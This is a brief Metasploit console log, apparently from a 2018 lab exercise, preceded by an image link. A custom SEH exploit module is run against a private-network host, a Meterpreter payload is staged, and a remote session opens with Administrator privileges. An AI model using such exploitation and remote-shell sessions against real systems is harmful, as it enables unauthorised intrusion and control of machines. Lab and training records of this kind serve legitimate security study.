 msf exploit(rambo/my_seh) > exploit
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 1 opened (172.16.56.1:55440 -> 172.16.56.134:4444) at 2018-10-26 14:34:13 +0800
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
meterpreter > getpid
Current pid: 2132
meterpreter >